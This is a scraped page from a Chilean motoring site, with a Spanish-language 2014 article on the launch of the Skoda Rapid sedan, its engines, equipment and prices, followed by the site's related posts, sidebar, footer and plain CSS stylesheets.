</script></noindex> te lo contamos a través de nuestras redes sociales</a>, en el marco del ATP Open Viña 2014 <a href="http://18.222.88.120/tag/skoda/">Skoda</a> lanzó el <strong>Rapid</strong>, un sedán familiar que viene a completar el line up de productos de la marca de origen checo posicionándolo entre el Fabia y el Octavia, modelos ya presentes en el mercado nacional.</p>
<p>El <a href="http://18.222.88.120/2012/10/xii-salon-del-automovil-skoda-se-revitaliza-con-el-rapid-y-el-compacto-citigo/">Rapid</a> destaca por ser un sedán de tamaño medio pensado principalmente para la familia. Con amplio espacio interior, cómodas plazas traseras e impresionante capacidad de carga, lo que lo hace ideal para viajes largos.</p>
<p>El modelo juega un papel importante para la marca en su estrategia de crecimiento. Creado bajo una nueva filosofi?a, el <strong>Rapid</strong>, refleja el comienzo de una nueva generacio?n con un diseño elegante y soluciones tecnológicas que le permiten una excelente habitabilidad a pesar de posicionarse en el segmento de los sedanes compactos.</p>
<div id="attachment_59476" style="width: 570px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-59476" class="size-medium wp-image-59476" alt="Maletero tipo liftback. Como si fuera un hatchback, pero con cola." src="http://18.222.88.120/wp-content/uploads/2014/02/IMG_7891-560x373.jpg" width="560" height="373" srcset="https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7891-560x373.jpg 560w, https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7891.jpg 1024w" sizes="(max-width: 560px) 100vw, 560px" /><p id="caption-attachment-59476" class="wp-caption-text">Maletero tipo liftback. Como si fuera un hatchback, pero con cola.</p></div>
<p><strong>Su maletero tiene una capacidad de carga de 550 litros extendible a 1.490 litros con las plazas traseras abatidas</strong>. Sorprende además de su gran capacidad la excelente accesibilidad a la carga a través de un portalón tipo <em>liftback</em> que se abre como si se tratara de un <em>hatchback</em>, con luneta y todo.</p>
<p>El frontal muestra una nueva interpretacio?n de los ti?picos elementos de disen?o de la marca. <strong>El nuevo logo destaca en la parte delantera del capot</strong>. La parrilla del radiador esta? formada por un marco finamente delineado y listones verticales. Por su parte, las luces se muestran agrupadas en forma de tre?bol de cuatro hojas.</p>
<p>El lateral de la carroceri?a transmite emocio?n por la gran distancia entre ejes y su silueta deportiva, pero tambie?n gracias a una li?nea horizontal precisa y ni?tida, que crea una divisio?n clara entre luces y sombras. En la parte posterior, el gran porto?n trasero es funcional y actu?a como elemento de disen?o. Adema?s, <strong>la combinacio?n de las luces con la ti?pica forma de C de la marca y el logo hacen que el Skoda Rapid sea inconfundible</strong>.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-59477" alt="Skoda Rapid" src="http://18.222.88.120/wp-content/uploads/2014/02/IMG_7896-560x373.jpg" width="560" height="373" srcset="https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7896-560x373.jpg 560w, https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7896.jpg 1024w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p><a href="http://18.222.88.120/tag/skoda">Skoda </a>entiende además la importancia de la seguridad incorporando doble airbag y frenos ABS en todas sus versiones, complementado por el control de estabilidad ESP en la versión 1.4 TSI DSG.</p>
<p><em>“Este es uno de los pilares de la marca, hoy S?KODA esta? preocupado en la seguridad de los clientes y por este motivo nuestra configuracio?n ba?sica siempre vendra? acompan?ada de doble Airbag y ABS y adicionalmente se agregan otros componentes de seguridad segu?n la versio?n y equipamiento disponible”</em>, sen?ala <strong>Felipe Castro</strong>, Gerente Automotriz S?koda.</p>
<p>El <strong>Skoda Rapid</strong> se presenta en <strong>cuatro versiones con 3 diferentes motorizaciones</strong>, dos a gasolina y uno diesel. <strong>Todos con turbo cargador</strong>. Además, estará disponible en <strong>12 atractivos colores</strong> que van desde un clásico Blanco Metálico hasta un osado Verde Rally.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-59478" alt="Skoda Rapid" src="http://18.222.88.120/wp-content/uploads/2014/02/IMG_7897-560x373.jpg" width="560" height="373" srcset="https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7897-560x373.jpg 560w, https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7897.jpg 1024w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p>La versión <strong>1.2 TSI</strong> se presenta en las variantes <strong>Active MT</strong> y <strong>Ambiente MT</strong> las que montan una unidad motriz de 1.197 cc capaz de erogar una potencia de 105 hp con un torque de 175 Nm entre las 1.550 y 4.100 rpm asociado a una transmisión mecánica de 6 velocidades. Ambas versiones difieren en sus llantas, neblineros y sistema de radio.</p>
<p>La versión <strong>1.4 TSI DSG Ambiente</strong> monta un motor de 1.390 cc a gasolina de 122 hp de potencia y 200 Nm de torque asociado a una caja automática de 7 velocidades. <strong>Es la versión más equipada de la familia de Rapid</strong>.</p>
<p>En cuanto a la motorización diesel, la versión <strong>1.6 TDI Ambiente MT</strong> se presenta con un tren motriz de 105 hp de potencia y 250 Nm de torque con una transmisión mecánica de 5 velocidades.</p>
<p>Durante el ATP de Viña el Rapid estará en los concesionarios a <strong>precios promocionales</strong> que van desde los $9.290.000 para la versión 1.2 TSI Active MT hasta los $11.490.000 para la versión 1.6 TDI Ambiente MT. Luego los valores serán $9.700.000 para la versión 1.2 TSI Active MT, $10.476.900 para el 1.2 TSI Ambiente MT, $11.390.000 para el 1.4 TSI DSG Ambiente y $12.187.000 para la versión 1.6 TDI Ambiente MT.</p>
                    </div>
                    <nav class="single__tags">
                        <h2 class="single__tag-title">Esta publicación esta etiquetada como:</h2>
                        <ul class="tag__list">
                            <li class='tag'><a href="https://www.racing5.cl/tag/atp-vina-del-mar/" rel="tag">ATP Viña del Mar</a></li><li class='tag'><a href="https://www.racing5.cl/tag/liftback/" rel="tag">liftback</a></li><li class='tag'><a href="https://www.racing5.cl/tag/rapid/" rel="tag">Rapid</a></li><li class='tag'><a href="https://www.racing5.cl/tag/skoda/" rel="tag">Skoda</a></li>                        </ul>
                    </nav>
                    <nav class="single__similar-posts">
                                                                            <h2>También te podria interesar...</h2>
                                                            <article class="result-card">
                                    <header>
                                        <img width="750" height="422" src="https://www.racing5.cl/wp-content/uploads/2025/10/maxresdefault-1-3.webp" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/10/maxresdefault-1-3.webp 750w, https://www.racing5.cl/wp-content/uploads/2025/10/maxresdefault-1-3-500x281.webp 500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/skoda-kodiaq-un-suv-funcional-que-piensa-en-todo/">
                                                Skoda Kodiaq, un SUV funcional que piensa en todo                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2014/02/07/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    4 de septiembre 2025                                                </a>
                                            </time>
                                        </div>
                                        <p>Es el SUV más grande de la familia Skoda en Chile y que como buen representante de la marca checa plantea una serie de innovaciones funcionales que llaman la atención. Mide 4,75 metros de largo con una distancia entre ejes de 2,79 metros lo que le permite integrar tres corridas de asientos con una capacidad [&hellip;]</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/kodiaq/" rel="tag">Kodiaq</a></li><li class='tag'><a href="https://www.racing5.cl/tag/porsche-chile/" rel="tag">Porsche Chile</a></li><li class='tag'><a href="https://www.racing5.cl/tag/skoda/" rel="tag">Skoda</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                            <article class="result-card">
                                    <header>
                                        <img width="750" height="500" src="https://www.racing5.cl/wp-content/uploads/2025/07/IMG_0886-1.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/07/IMG_0886-1.jpg 750w, https://www.racing5.cl/wp-content/uploads/2025/07/IMG_0886-1-500x333.jpg 500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/skoda-da-inicio-a-su-estrategia-sostenible-con-la-preventa-del-elroq/">
                                                Škoda da inicio a su estrategia sostenible con la preventa del Elroq                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2014/02/07/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    30 de julio 2025                                                </a>
                                            </time>
                                        </div>
                                        <p>Škoda está de fiesta, y es que además de celebrar sus 130 años de historia, el fabricante checo abre un nuevo capítulo en el país con la introducción de su primer modelo 100% eléctrico: Elroq. Este SUV compacto inicia su preventa con un precio especial desde $38.990.000, el que además incluye instalación y cargador eléctrico.  [&hellip;]</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/autos-electricos/" rel="tag">autos electricos</a></li><li class='tag'><a href="https://www.racing5.cl/tag/electromovilidad/" rel="tag">Electromovilidad</a></li><li class='tag'><a href="https://www.racing5.cl/tag/elroq/" rel="tag">Elroq</a></li><li class='tag'><a href="https://www.racing5.cl/tag/porsche-chile/" rel="tag">Porsche Chile</a></li><li class='tag'><a href="https://www.racing5.cl/tag/skoda/" rel="tag">Skoda</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                            <article class="result-card">
                                    <header>
                                        <img width="750" height="500" src="https://www.racing5.cl/wp-content/uploads/2025/07/87_Skoda_Octavia_RS_abdb581f.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/07/87_Skoda_Octavia_RS_abdb581f.jpg 750w, https://www.racing5.cl/wp-content/uploads/2025/07/87_Skoda_Octavia_RS_abdb581f-500x333.jpg 500w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/skoda-auto-celebra-sus-130-anos-y-presenta-novedades-para-chile-con-kodiaq-octavia-y-elroq/">
                                                Škoda Auto celebra sus 130 años y presenta novedades para Chile con Kodiaq, Octavia y Elroq                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2014/02/07/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    2 de julio 2025                                                </a>
                                            </time>
                                        </div>
                                        <p>Modelos que simbolizan progreso, algunos muy emblemáticos que ahora se complementan con la renovación de Kodiaq y Octavia, junto con la llegada del primer eléctrico de la marca, el Škoda Elroq.</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/autos-electricos/" rel="tag">autos electricos</a></li><li class='tag'><a href="https://www.racing5.cl/tag/electromovilidad/" rel="tag">Electromovilidad</a></li><li class='tag'><a href="https://www.racing5.cl/tag/elroq/" rel="tag">Elroq</a></li><li class='tag'><a href="https://www.racing5.cl/tag/kodiaq/" rel="tag">Kodiaq</a></li><li class='tag'><a href="https://www.racing5.cl/tag/octavia/" rel="tag">Octavia</a></li><li class='tag'><a href="https://www.racing5.cl/tag/octavia-vrs/" rel="tag">Octavia VRS</a></li><li class='tag'><a href="https://www.racing5.cl/tag/porsche-chile/" rel="tag">Porsche Chile</a></li><li class='tag'><a href="https://www.racing5.cl/tag/skoda/" rel="tag">Skoda</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                                                                    </nav>
                    <nav class="single__posts-navigation">
                        <div class="single__post-anterior">
                                                            <img height='24px' src='https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_flecha_izquierda.webp'
                                    alt=''>
                                                        <p><strong><a href="https://www.racing5.cl/a-que-estar-atento-en-el-iii-summerbike-que-se-realizara-este-fin-de-semana-en-la-serena/" rel="prev">A que estar atento en el III Summerbike que se realizará este fin de semana en La Serena</a></strong></p>                        </div>
                        <div class="single__siguiente-post">
                                                            <img height="24px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_flecha_derecha.svg"
                                    alt="">
                                                        <p><strong><a href="https://www.racing5.cl/brilliance-sera-el-vehiculo-oficial-de-los-juegos-suramericanos-santiago-2014/" rel="next">Brilliance será el vehículo oficial de los Juegos Suramericanos Santiago 2014</a></strong></p>                        </div>
                    </nav>
                    <div class="autor-card">
                                                <div class="autor-card__header">
                            <img src="https://www.racing5.cl/wp-content/uploads/2024/01/cropped-2023-96x96.jpg" alt="" class="autor-card__img">
                        </div>
                        <div class="autor-card__body">
                            <h3 class="autor-card__name">
                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                            </h3>
                            <p class="autor-card__text">
                                “Soy un amante de los autos casi por genética y con el tiempo he aprendido de mis amigos mecánicos a desenvolverme humildemente en el mundo de los fierros. En los autos encuentro el relajo y tranquilidad que a veces se pierde con la rutina del día a día”.                            </p>
                        </div>
                    </div>
                </article>
                <aside class="main-aside">
    <section class="social-networks">
        <h2 class="aside__title">
            <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
            Síguenos!
        </h2>
        <ul class="social-networks__list">
            <li>
                <a href="https://web.facebook.com/racing5/" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_fb.svg" alt="Facebook">Facebook</a>
            </li>
            <li>
                <a href="https://twitter.com/racing5" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_x.svg" alt="Twitter">Twitter</a>
            </li>
            <li>
                <a href="https://www.instagram.com/racing5cl/" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_ig.svg" alt="Instagram">Instagram</a>
            </li>
            <li>
                <a target="_blank" href="https://www.youtube.com/racing5" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_yt.svg" alt="YouTube">Youtube</a>
            </li>
            <li>
                <a aria-label="link a Spotify" target="_blank"
                    href="https://open.spotify.com/show/5EDRYzOAGEMviPeCvJpT6X?si=143928836a544167"
                    class="social-networks__link"> <img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_sp.svg" alt="Spotify">Spotify
                </a>
            </li>
            <li>
                <a aria-label="link a tiktok" target="_blank"
                    href="https://www.tiktok.com/@racing5cl?is_from_webapp=1&sender_device=pc"
                    class="social-networks__link"> <img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_tt.svg" alt="Tik Tok">Tik Tok
                </a>
            </li>
        </ul>
    </section>
    <section>
        <a href="https://www.youtube.com/racing5">
            <img class="youtube-link__img" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/rpm2025_banner.jpg"
                alt="RPM: Racing5 Podcast Motor">
        </a>
    </section>
    <section class="test-drive">
        <h2 class="aside__title">
            <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
            Test Drive
        </h2>
        <div class="horizontal-card-container">
                                                            <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Subaru Forester &#8211; Totalmente renovado y sin perder su esencia" href="https://www.racing5.cl/subaru-forester-totalmente-renovado-y-sin-perder-su-esencia/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-100x100.jpg" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-100x100.jpg 100w, https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-90x90.jpg 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/subaru-forester-totalmente-renovado-y-sin-perder-su-esencia/">
                                    Subaru Forester &#8211; Totalmente renovado y sin perder su esencia                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/11/13/">
                                <i class="fa-regular fa-clock"></i>
                                13 de noviembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Suzuki Grand Vitara Hybrid &#8211; Confiable y rendidor para un modelo con historia" href="https://www.racing5.cl/suzuki-grand-vitara-hybrid-confiable-y-rendidor-para-un-modelo-con-historia/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-1-1-100x100.webp" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-1-1-100x100.webp 100w, https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-1-1-90x90.webp 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/suzuki-grand-vitara-hybrid-confiable-y-rendidor-para-un-modelo-con-historia/">
                                    Suzuki Grand Vitara Hybrid &#8211; Confiable y rendidor para un modelo con historia                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/11/06/">
                                <i class="fa-regular fa-clock"></i>
                                6 de noviembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Geely EX5 &#8211; Cómodo, tecnológico y 100% eléctrico" href="https://www.racing5.cl/geely-ex5-comodo-tecnologico-y-100-electrico/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-100x100.webp" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-100x100.webp 100w, https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-90x90.webp 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/geely-ex5-comodo-tecnologico-y-100-electrico/">
                                    Geely EX5 &#8211; Cómodo, tecnológico y 100% eléctrico                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/10/30/">
                                <i class="fa-regular fa-clock"></i>
                                30 de octubre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Jetour T2 &#8211; Con espíritu todoterreno y preparado para la aventura" href="https://www.racing5.cl/jetour-t2-con-espiritu-todoterreno-y-preparado-para-la-aventura/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-1-100x100.jpg" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-1-100x100.jpg 100w, https://www.racing5.cl/wp-content/uploads/2025/11/maxresdefault-1-90x90.jpg 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/jetour-t2-con-espiritu-todoterreno-y-preparado-para-la-aventura/">
                                    Jetour T2 &#8211; Con espíritu todoterreno y preparado para la aventura                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/10/23/">
                                <i class="fa-regular fa-clock"></i>
                                23 de octubre 2025                            </a>
                        </div>
                    </article>
                                                    </div>
    </section>
</aside>            </section>
        </main>
        <footer>
    <div class="main-container">
        <div class="three-columns">
            <section class="footer-logo">
                <a href="https://www.racing5.cl/">
                    <img height="80px" class="racing-bar__logo"
                        src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_logo.svg" alt="Logo de Racing5">
                </a>
            </section>
            <section>
                <div class="section__title-container">
                    <h2 class="section__title">
                        <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
                        Racing5-Actualidad motor
                    </h2>
                </div>
                <p>Desde 2003 dedicados al acontecer automotriz y motorsport en Chile y el mundo.</p>
            </section>
            <section class="paginas-section">
                <div class="section__title-container">
                    <h2 class="section__title">
                        <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
                        Páginas
                    </h2>
                </div>
                <ul class="paginas-section__list">
                    <li><a class="paginas-section__link" href="https://www.racing5.cl/nosotros/">Quienes
                            Somos</a>
                    </li>
                    <li><a class="paginas-section__link" href="https://www.racing5.cl/marcas/">Todas las
                            marcas</a>
                    </li>
                </ul>
            </section>
        </div>
    </div>
    <p class="legal">Algunos derechos reservados bajo una licencia <a
            href="https://creativecommons.org/licenses/by-nc/2.0/cl/" class="footer__link">Creative
            Commons</a></p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/racing5_2024.4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/search.css?ver=6.8.3
body_size: 440
content:
.search-form {
    gap: 0.6rem;
    max-width: 1240px;
    margin: auto;
    padding: 0 2rem;
}

.search-form label {
    width: 100%;
}

.search-field {
    caret-color: var(--primary-color);
    width: 100%;
    border: none;
    color: white;
    transition: 200ms;
    line-height: 50px;
    background-color: black;
}

.search-field:hover {
    border-color: var(--primary-color);
}

.search-field:focus {
    outline: none;
    border-color: var(--primary-color);
}

.search-submit {
    background-color: black;
    border: none;
    background-color: transparent;
    color: white;
    padding: 0.2rem 0.6rem;
    cursor: pointer;
    transition: 200ms;
    font-size: 1rem;
}

.search-submit i {
    font-size: 1rem;
}

.search-submit:hover {
    color: var(--primary-color);
}

#search-toggle {
    cursor: pointer;
    transition: 200ms;
    display: inline-block;
    padding: 0px 20px;
    line-height: 50px;
    font-variation-settings: "wght" 500;
    color: var(--white-color);
}

#closeForm {
    cursor: pointer;
    transition: 200ms;
    display: inline-block !important;
    padding: 0px 20px;
    line-height: 50px;
    font-variation-settings: "wght" 500;
    color: var(--white-color);
}

#search-toggle:hover,
#closeForm:hover {
    color: var(--primary-color);
}

.hide {
    display: none !important;
}

.search-form--show {
    display: flex;
    animation: show-search-form 200ms linear;
    width: 100%;
}

@media(width <768px) {
    .search-form {
        width: 100%;
        padding: 0 1rem;
        overflow: hidden;
    }

    .search-form label,
    .search-field {
        width: 100%;
    }



    @keyframes show-search-form {
        from {
            width: 0%;
        }

        to {
            width: 100%;
        }
    }


}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/aside.css?ver=6.8.3
body_size: 357
content:
.social-networks {
    border: 1px solid var(--main-nabvar-menu-border);
    padding: 2rem;
    width: 100%;
}

.aside__title {
    font-family: "Titillium Web", sans-serif;
    font-size: 1.12rem;
    line-height: 1.75rem;
    text-transform: uppercase;
    padding-bottom: 0.6rem;
    border-bottom: 2px solid #2d2d2d;
    font-variation-settings: "wght" 700;
    margin-bottom: 1rem;
}

.social-networks__list {
    display: grid;
    gap: 1rem;
    grid-template-columns: 1fr 1fr;
}

.social-networks__link {
    font-size: 0.87rem;
    color: #313131;
    text-transform: uppercase;
    font-variation-settings: "wght" 600;
}

.social-networks__link i {
    display: inline-block;
    margin-right: 10px;
    font-size: 18px;
}

.social-networks .rrss {
    margin-right: 10px;
}

/** Seccion de aside banner youtube **/
.youtube-link__img {
    padding: 2rem 0;
}

.test-drive {
    width: 100%;
    position: sticky;
    top: 2rem;
    padding: 2rem;
    border: 1px solid var(--main-nabvar-menu-border);
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/header.css?ver=6.8.3
body_size: 1199
content:
.bg--primary {
    background-color: var(--primary-color);
    color: white;
}

.fa-chevron-down {
    font-size: 0.5rem;
    padding: 0px 10px;
}

.racing-bar {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 30px 50px 28px 50px;
}

.racing-bar a,
.racing-bar-responsive-menu a {
    line-height: 0;
}

.racing-bar__logo {
    max-height: 65px;
}

.top-bar-container {
    background-color: white;
}

.top-bar {
    width: 1240px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 2.5rem;
    margin: auto;
    padding: 0 2rem;
}

.top-bar__social-media {
    width: 100%;
}

.top-bar__list {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.top-bar__link {
    padding: 2px 10px;
    font-size: 1rem;
}

/* -------------------------------- MENU EN PANTALLAS MAYORES A 1000PX ------------------------------- */
@media (width >=1000px) {
    .racing-bar-responsive-menu {
        display: none !important;
    }

    .fa-bars {
        display: none !important;
    }

    .fa-xmark {
        display: none !important;
    }

    .show-dropdown,
    .hide-dropdown {
        display: none !important;
    }

    .main-navbar {
        background-color: var(--black-color);
        transition: 500ms;
        text-transform: uppercase;
        font-variation-settings: "wght" 500;
    }

    .main-navbar__list {
        position: relative;
        display: flex;
        justify-content: center;
    }

    .main-navbar__item {
        position: relative
    }

    .main-navbar__link {
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 0px 20px;
        line-height: 50px;
        color: var(--white-color);
        font-variation-settings: "wght" 500;
    }

    .main-navbar__item:hover .main-submenu {
        display: block;
    }

    .main-navbar__link:hover {
        color: var(--white-color);
        background-color: var(--blue-color);
    }

    .main-submenu {
        display: none;
        position: absolute;
        top: 50px;
        left: 0px;
        padding: 0px 20px;
        min-width: 200px;
        border-top: 2px solid var(--primary-color);
        background-color: var(--white-color);
        z-index: 99;
    }

    .main-submenu__link {
        display: block;
        color: var(--gray-color);
        padding: 5px 0px;
        border-bottom: 1px solid var(--main-nabvar-menu-border);
        font-size: 0.75rem;
        font-variation-settings: "wght" 500;
    }

    .main-submenu__link:hover {
        padding-left: 10px;
        color: var(--primary-color);
    }

    .menu--show {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 99;
        width: 100%;
        animation: scroll 300ms linear both;
    }

    .main-navbar__dropdown-button {
        display: none;
    }

    @keyframes scroll {
        from {
            top: -50px;
        }

        to {
            top: 0;
        }
    }
}

/* ------------------------------------------- MENU Tablet ---------------------------------------- */
@media(width<1000px) {
    .news-aside {
        display: block;
    }

    .racing-bar {
        width: 100%;
        display: flex;
        padding: 2rem 1rem 1.82rem 1rem;
        justify-content: space-between;
    }

    .racing-bar-responsive-menu {
        width: 100%;
        display: flex;
        padding: 1rem;
        justify-content: space-between;
        align-items: center;
    }

    .fa-bars {
        font-size: 1.2rem;
        cursor: pointer;
    }

    .fa-xmark {
        font-size: 1.2rem;
        cursor: pointer;
    }


    .fa-magnifying-glass {
        font-size: 1.2rem;
        cursor: pointer;
    }

    .racing-bar__logo {
        justify-self: center;
        max-height: 45px;
    }



    /* Menu de navegación */
    .main-navbar {
        display: block;
        position: fixed;
        top: 0;
        width: 100%;
        background-color: black;
        font-variation-settings: "wght" 500;
        z-index: 100;
        height: 100vh;
        transform: translateX(-100%);
        transition: 300ms;
    }

    .main-navbar__list {
        display: flex;
        flex-direction: column;
        padding-top: 1rem;
    }

    .main-navbar__icon {
        display: none !important;
    }

    .show-dropdown {
        color: var(--primary-color);
        font-variation-settings: "wght" 800;
        padding: 5px 20px;
        cursor: pointer;
    }

    .hide-dropdown {
        color: var(--primary-color);
        font-variation-settings: "wght" 800;
        padding: 5px 20px;
        cursor: pointer;
        display: none !important;
    }

    .show {
        display: block !important;
    }

    .hide {
        display: none !important;
    }

    .main-navbar__item {
        width: 100%;
    }

    .dropdown-select {
        display: flex;
        width: 100%;
        justify-content: space-between;
        align-items: center;
    }

    .main-navbar__link {
        display: inline-block;
        padding: 0px 20px;
        line-height: 50px;
        color: var(--white-color);
        width: 100%;
        font-variation-settings: "wght" 500;
    }

    .dropdown-content {
        display: grid;
        grid-template-rows: 0fr;
        transition: grid-template-rows 0.2s ease-out;
    }

    .main-submenu {
        padding: 0px 20px;
        overflow: hidden;
    }

    .main-submenu__link {
        display: block;
        padding: 2px 20px;
        color: white;
    }

    .show--dropdown {
        grid-template-rows: 1fr;

    }

    .show--responsive-menu {
        transform: translateX(0px);
    }
}

@media(width <768px) {
    .top-bar {
        padding: 0 1rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/index.css?ver=6.8.3
body_size: 1221
content:
main {
    background-color: #ffffff;
}

.main-container {
    width: 1240px;
    margin: auto;
    padding: 2rem;
}

.section-margin {
    margin-bottom: 4rem;
}

.section-margin:last-child {
    margin-bottom: 0;
}


.one-column {
